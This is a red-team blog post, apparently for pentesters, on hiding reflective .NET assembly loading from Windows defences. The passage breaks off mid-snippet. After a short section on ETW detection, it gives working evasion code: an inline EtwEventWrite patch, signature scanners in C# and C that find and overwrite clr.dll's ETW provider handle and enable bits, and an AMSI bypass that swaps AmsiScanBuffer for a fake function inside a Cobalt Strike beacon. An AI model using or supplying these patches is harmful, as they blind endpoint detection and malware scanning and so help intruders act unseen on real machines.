A Stealthier Reflective Loading
Reflective Loading is a technique used by attackers on Windows to run code entirely in memory.
1. Why Reflective Loading?
To pentesters and red-teamers, Reflective Loading is better recognized as its alias execute-assembly, available in popular C2 frameworks such as Sliver and Cobalt Strike.
It provides the following advantages:
- Stealth - Avoids dropping binaries on disk. The raw assembly bytestream can be passed into
Assembly.Loadto be executed. - Flexibility - Run any .NET assembly. Attackers may execute a variety of popular (
Rubeus,SharpHound,Seatbelt) or custom tools. - Preservation - Protects custom-written tools or exploits from security products and forensic investigators.
- Unrestricted - Bypasses application whitelisting policies.
2. Detecting with ETW
Reflective Loading can be detected by subscribing to the Microsoft-Windows-DotNETRuntime ETW provider. EDRs and SIEM agents often subscribe to ETW providers for their rich telemetry.
Lets try it.
The built-in logman tool can be used to capture Reflective Loading events. Subscribe to the Microsoft-Windows-DotNETRuntime provider with the GUID {e13c0d23-ccbc-4e12-931b-d9cc2eee27e4}.
logman create trace "DotNetAssemblyTrace" -p "{e13c0d23-ccbc-4e12-931b-d9cc2eee27e4}" 0x8 4 -o "C:\Users\root\Desktop\trace.etl" -ets
Perform an execute-assembly or any attempt of Reflective Loading. In my sandbox environment, I ran Rubeus.exe triage from a Cobalt Strike beacon (not domain-joined).

Once executed, stop subscribing to the provider.
logman stop "DotNetAssemblyTrace" -ets
Display the results in PerfView.exe (or your preferred .etl viewer).
PerfView.exe /OnlyProviders=*Microsoft-Windows-DotNETRuntime:1 /AcceptEULA trace.etl
You’ll find under the Microsoft-Windows-DotNetRuntime/Loader/AssemblyLoad tab, an assembly named Rubeus was loaded.

Among other loaded assemblies, a defender should find something amiss.
mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Rubeus, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Core, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
An assembly with the name Rubeus is loaded with a PublicKeyToken=null value. Hmmm…
3. Spoofing FullyQualifiedAssemblyName
Here is an example of a FullyQualifiedAssemblyName.
Rubeus, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
Every single component of the FullyQualifiedAssemblyName can be spoofed (except Culture - I still don’t really know what that is).
3.1. Spoofing Protection
However, something strange happens when the Name and PublicKeyToken values are spoofed as such:
- Rubeus -> System.Console
- PublicKeyToken=null -> PublicKeyToken=b77a5c561934e089
The legitimate System.Console.dll is loaded instead.
After performing some reverse-engineering of clr.dll, I found the culprit for this behaviour.
Through the call chain, a lookup to the Global Assembly Cache (GAC) is made, and a call to GetManifestFilePathFromname resolves the path of the legitimate System.Console.dll.

Reading the resolved filepath_buffer string after the GetManifestFilePathFromname call.

And we find that filepath_buffer contains the legitimate C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Console\v4.0_4.0.0.0__b03f5f7f11d50a3a\System.Console.dll.
0:000> du poi(rsp+20h)
Integrated managed debugging does not support enumeration of symbols.
000000ff`6a7fb3d0  "C:\Windows\Microsoft.Net\assembl"
000000ff`6a7fb410  "y\GAC_MSIL\System.Console\v4.0_4"
000000ff`6a7fb450  ".0.0.0__b03f5f7f11d50a3a\System."
000000ff`6a7fb490  "Console.dll"
This suggests that the spoofing protection is backed by the filesystem. Administrator permissions are needed to tamper with C:\Windows\*. I may investigate this further in the future.
4. Traditional ETW Patching
ETW (Event Tracing for Windows) works by placing userland “hooks” in system libraries. These hooks generate telemetry to active subscribers of the provider. Providers can be thought as grouped sources of telemetry.
ETW also has kernel-mode components that can’t be so easily patched. ETW patching is a well-discussed technique to cripple such sources of telemetry.
The below tests were performed on version/build number 4.8.4515.0 of C:\Windows\Microsoft.NET\Framework\v4.0.30319\clr.dll. It is important to note that the version and its offsets could differ on hosts.
4.1. EtwEventWrite

We set a hook on EtwEventWrite with WinDbg, perform a reflective load, and observe the stacktrace.
0:000> bp ntdll!EtwEventWrite
Given the stacktrace, we may start searching for opportunities to patch ETW. Note that EtwEventWrite fires multiple times at different locations for a single Assembly.Load. The CoTemplate_* functions seem to perform the ETW event logging.
Below are brief descriptions of traditional ETW patching techniques:
4.2. IAT Table Patching
Obtain the pointer address of EtwEventWrite on the IAT via an PEB walk. Overwriting the address requires memory protection flipping from PAGE_READONLY to PAGE_READWRITE (-R- -> -RW).
The process of overwriting the IAT table is similar to the IAT hooking technique. Here is an excellent guide.
4.3. Inline Patching
Obtain the address of ntdll!EtwEventWrite and modify the function code directly.
Below is pseudocode to overwrite instructions at ntdll!EtwEventWrite to return immediately. Overwriting the code in the ntdll.dll .text section requires flipping memory protection from PAGE_EXECUTE_READ to PAGE_READWRITE/PAGE_EXECUTE_READWRITE (ER- -> -RW/ERW)
unsigned char etwPatch[] = { 0x48, 0x83, 0xC5, 0x58, 0xC3 };; // add rsp, 58h; ret;
void* pAddress = GetProcAddress(GetModuleHandleA("ntdll.dll"), "EtwEventWrite");
NTSTATUS status = NtProtectVirtualMemory(NtCurrentProcess(), &pAddress, &uSize, PAGE_EXECUTE_READWRITE, &OldProtection);
status = NtWriteVirtualMemory(NtCurrentProcess(), pAddress, etwPatch, sizeof(etwPatch), NULL);
status = NtProtectVirtualMemory(NtCurrentProcess(), &pAddress, &uSize, OldProtection, &NewProtection);
5. A Subtler Patch
As discussed, ETW is traditionally patched by overwriting the EtwEventWrite pointer in the IAT table, OR overwriting the assembly instructions at ntdll!EtwEventWrite.
These 2 methods require the flipping of memory permissions, through the use of the following WinAPIs (and likely others): WriteProcessMemory, NTWriteVirtualMemory, VirtualProtect, NtProtectVirtualMemory.
These WinAPIs are notoriously used by malware, and thus, may be be hooked by an EDR. Abnormal memory protection values can also be suspicious (eg, PAGE_READWRITE on the .text section).
Ideally, we’d like to avoid the use of suspicious WinAPIs, and memory protection flipping.
Below, I’ll discuss 2 further techniques that I’ve discovered through the reverse-engineering of clr.dll. These techniques don’t require ANY suspicious WinAPIs, and memory permissions remain untouched:
- Subscriber Bit Patching
- Provider Handle Patching
6. Provider Handle Patching
The ETW hooks send telemetry via ntdll!EtwEventWrite. Notice that a handle is passed.

These handles are located at offsets in the R/W .data section:
Microsoft_Windows_DotNETRuntimeHandle(0xaa47f0)Microsoft_Windows_DotNETRuntimeStressHandle(0xaa4800)Microsoft_Windows_DotNETRuntimeRundownHandle(0xaa4808)
These offsets are only correct to build number 4.8.4515.0 of clr.dll. The handles are located in the R/W .data section of memory - we can directly modify them.
Similar to Subscriber Bit Patching - after playing around with a debugger, I found that setting Microsoft_Windows_DotNETRuntimeHandle to NULL effectively bypasses the ETW telemetry that captures an AssemblyLoad event.
The issue is that the address of Microsoft_Windows_DotNETRuntimeHandle varies with different builds. It is therefore, not possible to hardcode its offset.
6.1. Handle Hunting
The next logical question: “Can I write a signature?”. After trawling through the disassembler. Yes, I can!
We find that the handle is very often referenced in the following pattern. But of course, we won’t find these helpful symbols in process memory.
mov     rcx, Microsoft_Windows_DotNETRuntimeHandle
call    CoTemplate_*
X-refs to Microsoft_Windows_DotNETRuntimeHandle show that its address is frequently stored into rcx, after which a call is immediately made to CoTemplate_*.

This is another example.

A quick WinDbg search to verify the pattern.
0:000> lm
start             end                 module name
...
00007ff9`385f0000 00007ff9`39125000   clr        (pdb symbols)          C:\ProgramData\Dbg\sym\clr.pdb\4062B44F2B924DFD8694C322DE0A36122\clr.pdb
00007ff9`3c260000 00007ff9`3c3af000   clrjit     (deferred)
00007ff9`44510000 00007ff9`445cd000   ucrtbase_clr0400   (deferred)
00007ff9`45920000 00007ff9`459ca000   mscoreei   (pdb symbols)          C:\ProgramData\Dbg\sym\mscoreei.pdb\31101406D47041A785B3B16E76CF91182\mscoreei.pdb
00007ff9`50940000 00007ff9`509a5000   MSCOREE    (pdb symbols)          C:\ProgramData\Dbg\sym\mscoree.pdb\A427DDE86D9DB3804926D6CE51CD2E8B1\mscoree.pdb
...
0:000> .foreach /ps 1 (addr {s -[1]b 00007ff9`385f0000 00007ff9`39125000 48 8b 0d}) { .if (by(${addr}+7) == 0xe8) { u ${addr} L2 } }
...
clr!ThreadpoolMgr::WorkerThreadStart+0x1c5e21:
00007ff9`387bd3e1 488b0d08748d00  mov     rcx,qword ptr [clr!Microsoft_Windows_DotNETRuntimeHandle (00007ff9`390947f0)]
00007ff9`387bd3e8 e863ff2700      call    clr!CoTemplate_qqh (00007ff9`38a3d350)
...
clr!ThreadNative::StartInner+0x2bc:
00007ff9`387e2945 488b0da41e8b00  mov     rcx,qword ptr [clr!Microsoft_Windows_DotNETRuntimeHandle (00007ff9`390947f0)]
00007ff9`387e294c e89f832900      call    clr!CoTemplate_ph (00007ff9`38a7acf0)
...
The next heuristic we leverage, is that all CoTemplate_* functions call __imp_EventWrite (ntdll!EtwEventWrite).

Based on these 2 patterns, we can write a signature to hunt for the address of the elusive Microsoft_Windows_DotNETRuntimeHandle.
Below is a C# snippet (source code) to determine if the suspect function is a CoTemplate_*. It iterates over the function’s instructions until it finds a call to ntdll!EtwEventWrite, and returns True. Otherwise, it returns False when a ret (0xc3) is found.
There will be multiple handles found. The most occurrent one will be Microsoft_Windows_DotNETRuntimeHandle.
static bool isEtwFunction(IntPtr funcAddr, IntPtr etwEventWriteAddr) {
    int i = 0;
    while (true) {
        IntPtr currAddr = funcAddr + i;

        int b = Marshal.ReadByte(currAddr);
        if (b == 0xc3) {
            break; // ret
        }

        int next_b = Marshal.ReadByte(currAddr + 1);

        if (b != 0xff || next_b != 0x15) { // near absolute call
            i += 1;
            continue;
        }

        int iatOffset = Marshal.ReadInt32(currAddr + 2);
        IntPtr rip = currAddr + 6;
        IntPtr iatAddr = rip + iatOffset;

        // reads the pointer stored at iatAddr, and checks if it points to ntdll!EtwEventWrite
        if (etwEventWriteAddr == (IntPtr)Marshal.ReadInt64(iatAddr)) {
            return true;
        }

        i += 1;
    }
    return false;
}
This is its equivalent written in C/C++. You can find the source code here.
int isEtwFunc(unsigned char* funcAddr, void* etwEventWrite) {
    int i = 0;
    while (1) {
        unsigned char* currAddr = funcAddr + i;
        unsigned char currByte = *currAddr;

        if (currByte == 0xc3) {
            return 0;
        }

        unsigned char nextByte = *(currAddr + 1);

        if (currByte != 0xff || nextByte != 0x15) {
            i += 1;
            continue;
        }

        int iatOffset = *(int*)(currAddr + 2);
        unsigned char* rip = (currAddr + 6);
        int* iatAddr = *(int**)(rip + iatOffset);

        if (iatAddr == etwEventWrite) {
            break;
        }

        i += 1;
    }
    return 1;
}
7.2. An Unexpected Crash
Fixed a crash that occurs when running a comprehensive ETW capture.
logman create trace "DotNetFullTrace" -p "{e13c0d23-ccbc-4e12-931b-d9cc2eee27e4}" 0xFFFFFFFFFFFFFFFF 5 -o "C:\Users\root\Desktop\full_trace.etl" -ets
Below is a breakdown of the capture flags. In practice, using 0xFFFFFFFFFFFFFFFF has too much of a performance impact on the system.
0x00001 = GCKeyword (0x1)              - Garbage collection
0x00002 = GCHandleKeyword (0x2)        - GC handle events
0x00004 = FusionKeyword (0x4)          - Assembly binding/fusion events
0x00008 = LoaderKeyword (0x8)          - Assembly/module loading
0x00010 = JitKeyword (0x10)            - JIT compilation
0x00020 = NGenKeyword (0x20)           - Native image events
0x00040 = StartEnumerationKeyword (0x40) - Start enumeration
0x00080 = EndEnumerationKeyword (0x80) - End enumeration
0x00400 = SecurityKeyword (0x400)      - Security events
0x00800 = AppDomainResourceManagementKeyword (0x800) - AppDomain monitoring
0x01000 = JitTracingKeyword (0x1000)   - Detailed JIT tracing
0x02000 = InteropKeyword (0x2000)      - Interop/P-Invoke
0x04000 = ContentionKeyword (0x4000)   - Lock contention events
0x08000 = ExceptionKeyword (0x8000)    - Exception events
0x10000 = ThreadingKeyword (0x10000)   - Threading events
0x20000 = JittedMethodILToNativeMapKeyword (0x20000) - IL to native code mapping
0x40000 = OverrideAndSuppressNGenEventsKeyword (0x40000) - Override NGen events
0x80000 = TypeKeyword (0x80000)        - Type loading events
0x100000 = GCHeapDumpKeyword (0x100000) - GC heap dumps
0x200000 = GCSampledObjectAllocationHighKeyword (0x200000) - High-frequency allocation sampling
0x400000 = GCHeapSurvivalAndMovementKeyword (0x400000) - Object survival/movement tracking
0x800000 = GCHeapCollectKeyword (0x800000) - GC collection events
0x1000000 = GCHeapAndTypeNamesKeyword (0x1000000) - GC heap with type names
0x2000000 = GCSampledObjectAllocationLowKeyword (0x2000000) - Low-frequency allocation sampling
0x20000000 = PerfTrackKeyword (0x20000000) - Performance tracking
0x40000000 = StackKeyword (0x40000000) - Stack walk events
0x80000000 = ThreadTransferKeyword (0x80000000) - Thread transfer events
0x100000000 = DebuggerKeyword (0x100000000) - Debugger events
0x200000000 = MonitoringKeyword (0x200000000) - Runtime monitoring
The crash happens in ntdll!EtwpEventWriteFull, where it tries to dereference the NULL handle value.

To avoid the problematic code branch, I patched the handle value to 1, instead of 0. This seemed to work.
void turnOffEtw(int* handleAddr, int* handleVal) {
    *handleVal = *handleAddr;
    *handleAddr = 1;
}
static void TurnOffETW(IntPtr DotNETRuntimeHandle_addr, out long DotNETRuntimeHandle_val) {
    DotNETRuntimeHandle_val = Marshal.ReadInt64(DotNETRuntimeHandle_addr);
    Marshal.WriteInt64(DotNETRuntimeHandle_addr, 1);
}
7. Subscriber Bit Patching
ETW checks the following bits (each corresponds to a provider) before firing an ETW event:
clr!Microsoft_Windows_DotNETRuntimeEnableBits(0xa92140)clr!Microsoft_Windows_DotNETRuntimeRundownEnableBits(0xaa2a80)clr!Microsoft_Windows_DotNETRuntimeStressEnableBits(0xa92280)
These offsets are only correct to build number 4.8.4515.0 of clr.dll. If the bits are NULL or don’t possess the expected value, there are no active subscribers and ETW skips the event.

These bits are located in the R/W .data section of memory, so no memory protections need to be circumvent to modify their values.
Setting these bits to NULL in a debugger prevents ETW telemetry from being generated by userland hooks in clr.dll.
7.1. EnableBits Hunting
The target - Microsoft_Windows_DotNETRuntimeEnableBits - is frequently referenced in the following instruction.
test cs:Microsoft_Windows_DotNETRuntimeEnableBits, 80000000h
Here is an example of its usage. Setting Microsoft_Windows_DotNETRuntimeEnableBits to NULL would skip the CoTemplateEventDescriptor (ETW) call.

And here is another one. Instead, testing Microsoft_Windows_DotNETRuntimeEnableBits against 0x1.

The instruction possesses the signature f7 05 ?? ?? ?? ?? 00 00 00 80, and is easily matched with the following code (source code).
for (int i = 0; i < clrSize; i++) {
    unsigned char* addr = (unsigned char*)clrBase + i;

    if (addr[0] != 0xf7 || addr[1] != 0x5) {
        continue;
    }

    if (*(DWORD*)(addr + 6) != 0x80000000) {
        continue;
    }

    printf("Signature match: %p", addr);

    unsigned char* rip = addr + 10;
    int offset = *(DWORD*)(addr + 2);
    int* globalVarAddr = (int*)(rip + offset);

    printf("Potential DotNETRuntimeEnableBits address: %p", globalVarAddr);
}
There will be multiple addresses found, the most occurrent one will be Microsoft_Windows_DotNETRuntimeEnableBits. Once found, simply set its value to NULL.
void turnOffEtw(int* DotNETRuntimeEnableBits_addr, int* DotNETRuntimeEnableBits_val) {
    *DotNETRuntimeEnableBits_val = *DotNETRuntimeEnableBits_addr;
    *DotNETRuntimeEnableBits_addr = 0;
}

void turnOnEtw(int* DotNETRuntimeEnableBits_addr, int DotNETRuntimeEnableBits_val) {
    *DotNETRuntimeEnableBits_addr = DotNETRuntimeEnableBits_val;
}
7.2. Backward Compatibility
Upon further testing, I found that the above signature didn’t work with older versions of clr.dll.
I’ve updated the code and backtested against the following versions of clr.dll, some of them obtained from here.
| Build | Signed Date | MD5 |
|---|---|---|
| 4.6.1055.0 | 05/11/2015 | 72ff1e427aff95b8f062601a8c137a56 |
| 4.8.4220.0 | 06/07/2020 | aa6871a1b47ffc662a723679a867e653 |
| 4.8.4515.0 | 05/04/2022 | 2b0e5597ff51a3a4d5bb2ddab0214531 |
| 4.8.9310.0 | 19/03/2025 | b6e5da251ac054e8bf15db3a40ea5aed |
The new signature checks for:
test cs:Microsoft_Windows_DotNETRuntimeEnableBits, 80000000htest cs:Microsoft_Windows_DotNETRuntimeEnableBits, 40000000h
for (int i = 0; i < clrSize; i++) {
    unsigned char* addr = (unsigned char*)clrBase + i;

    // matches "test cs:Microsoft_Windows_DotNETRuntimeEnableBits, 80000000h/40000000h"
    if (addr[0] != 0xf7 || addr[1] != 0x5) {
        continue;
    }

    if (*(DWORD*)(addr + 6) != 0x80000000 && *(DWORD*)(addr + 6) != 0x40000000) {
        continue;
    }

    if (!hasCoTemplateEventDescriptorCall(addr, etwEventWrite)) {
        continue;
    }

    // signature successfully matched
}
And ensures that a call is made to CoTemplateEventDescriptor.

This checks for the call, reusing the isEtwFunc discussed above.
int hasCoTemplateEventDescriptorCall(unsigned char* addr, void* etwEventWrite) {
    // test    cs:Microsoft_Windows_DotNETRuntimeEnableBits, 40000000h (10 bytes)
    // jz      short loc_* (2 bytes)
    // lea     rdx, DebugIPCEventEnd (7 bytes)
    // call    CoTemplateEventDescriptor (5 bytes)
    unsigned char* callInstrAddr = addr + 10 + 2 + 7;
    unsigned char* rip = addr + 10 + 2 + 7 + 5;

    if (*callInstrAddr != 0xe8) {
        return 0; // not a call
    }

    int offset = *(DWORD*)(callInstrAddr + 1);
    unsigned char* funcAddr = rip + offset;

    return isEtwFunc(funcAddr, etwEventWrite);
}
8. AMSI Patching
When the reflective load is executed, common tools like Rubeus and Seatbelt are flagged by AMSI. Getting detected would kill the beacon.

I set a breakpoint on amsi!AmsiScanBuffer to understand the call chain better. We find that there is a clr!AmsiScan function.

8.1. clr!AmsiScan

In clr!AmsiScan, 2 global variables are checked before initializing AMSI - g_amsiContext and is_amsi_initialized (renamed). Both values reside in R/W memory.

The AMSI initialization branch resolves the address of amsi!AmsiScanBuffer and stores it in the global amsiScanBuffer variable.

Later, an indirect call is made to the address stored in amsiScanBuffer.
8.2. Patching
Below is a breakdown of the AMSI initialization in clr!AmsiScan.
If either g_amsiContext or is_amsi_initialized is not NULL, the AMSI initialization branch will be skipped, leading straight into the call to amsiScanBuffer.
// amsi initialization branch
if (!g_amsiContext && !is_amsi_initialized) { // initialize if g_amsiContext and is_amsi_initialized are null
	amsi = CLRLoadLibraryEx(L"amsi.dll", 0, 0x800u); // loads amsi.dll
	amsiInitialize = GetProcAddress(amsi, "AmsiIntialize"); // loads AmsiInitialize
	amsiInitialize("DotNet", &g_amsiContext); // initializes g_amsiContext
	amsiScanBuffer = GetProcAddress(amsi, "AmsiScanBuffer"); // loads AmsiScanBuffer
	is_amsi_initialized = 1; // amsi is initialized, avoid re-initializing
}

amsiScanBuffer(g_amsiContext, malicious_assembly); // scan the assembly
We can take control of this code, by patching the g_amsiContext/is_amsi_initialized and amsiScanBuffer global variables - all of which reside in R/W memory.
The signature is as follows. I wrote some code to identify this pattern in clr.dll memory which hunts for the addresses of amsiScanBuffer and g_amsiContext.
lea     rdx, aAmsiscanbuffer ; "AmsiScanBuffer" // 48 8d 15 ?? ?? ?? ??
call    cs:__imp_GetProcAddress ; // ff 15 ?? ?? ?? ??
mov     cs:?amsiScanBuffer, <r64> ; // 48 89 ?? ?? ?? ?? ??
mov     rdi, cs:g_amsiContext ; // 48 8b ?? ?? ?? ?? ??
To apply the patch, set g_amsiContext to any non-zero value, and set amsiScanBuffer to the below fakeAmsiScanBuffer.
int fakeAmsiScanBuffer() {
    BeaconPrintf(CALLBACK_OUTPUT, "[+] fakeAmsiScanBuffer called\n");
    return 1; // fake a "scan failed"
}
8.3. Considerations

This patch only applies to AMSI hooks in clr.dll. It is ineffective against AMSI hooks in other libraries, such as System.Management.Automation.ni.dll.
System.Management.Automation.dll and System.Management.Automation.ni.dll are used by tools like powerpick to execute powershell in a custom runspace. Custom runspaces avoids execution of powershell.exe, and bypasses Constrained Language Mode (CLM).
This code enumerates local user accounts via a custom runspace.
using System;
using System.Collections.ObjectModel;
using System.Management.Automation;
using System.Management.Automation.Runspaces;

namespace CustomRunspace {
    class Program {
        static void Main(string[] args) {
            Runspace rs = RunspaceFactory.CreateRunspace();
            rs.Open();
            PowerShell ps = PowerShell.Create();
            ps.Runspace = rs;

            String cmd = "Get-LocalUser"; // similar to "net user"
            ps.AddScript(cmd);

